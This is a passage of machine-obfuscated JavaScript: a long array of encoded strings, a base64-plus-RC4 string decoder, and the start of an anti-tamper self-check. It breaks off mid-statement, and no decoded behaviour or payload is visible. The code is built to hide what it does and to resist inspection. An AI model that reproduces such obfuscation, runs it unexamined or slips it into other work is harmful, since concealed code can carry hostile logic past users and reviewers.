ZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdVra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BComjMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq','W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var 